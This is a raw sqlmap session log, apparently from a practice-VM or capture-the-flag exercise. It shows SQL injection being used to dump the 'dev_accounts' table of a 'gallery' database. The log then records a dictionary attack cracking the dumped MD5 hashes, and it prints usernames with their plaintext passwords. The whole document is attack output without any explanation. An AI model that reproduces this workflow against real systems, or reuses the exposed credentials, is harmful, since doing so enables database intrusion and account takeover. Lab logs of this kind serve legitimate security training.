 [13:38:28] [INFO] fetching columns for table 'dev_accounts' in database 'gallery'
[13:38:28] [INFO] retrieved: 'id'
[13:38:28] [INFO] retrieved: 'int(10)'
[13:38:29] [INFO] retrieved: 'username'
[13:38:29] [INFO] retrieved: 'varchar(50)'
[13:38:29] [INFO] retrieved: 'password'
[13:38:29] [INFO] retrieved: 'varchar(50)'
[13:38:29] [INFO] fetching entries for table 'dev_accounts' in database 'gallery'
[13:38:29] [INFO] retrieved: '0d3eccfb887aabd50f243b3f155c0f85','1','dreg'
[13:38:29] [WARNING] automatically patching output having last char trimmed
[13:38:29] [INFO] retrieved: '5badcaf789d3d1d09794d8f021f40f0e','2','loneferret'
[13:38:29] [INFO] recognized possible password hashes in column '`password`'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] y
[13:38:35] [INFO] writing hashes to a temporary file '/tmp/sqlmapac_oj35d5269/sqlmaphashes-tvab5i8w.txt'
do you want to crack them via a dictionary-based attack? [Y/n/q]
[13:38:37] [INFO] using hash method 'md5_generic_passwd'
what dictionary do you want to use?
[1] default dictionary file '/usr/share/sqlmap/data/txt/wordlist.tx_' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
> 1
[13:38:40] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N]
[13:38:43] [INFO] starting dictionary-based cracking (md5_generic_passwd)
[13:38:43] [INFO] starting 2 processes
[13:38:46] [INFO] cracked password 'Mast3r' for user 'dreg'
[13:38:53] [INFO] cracked password 'starwars' for user 'loneferret'
Database: gallery
Table: dev_accounts
[2 entries]
+----+------------+---------------------------------------------+
| id | username   | password                                    |
+----+------------+---------------------------------------------+
| 1  | dreg       | 0d3eccfb887aabd50f243b3f155c0f85 (Mast3r)   |
| 2  | loneferret | 5badcaf789d3d1d09794d8f021f40f0e (starwars) |
+----+------------+---------------------------------------------+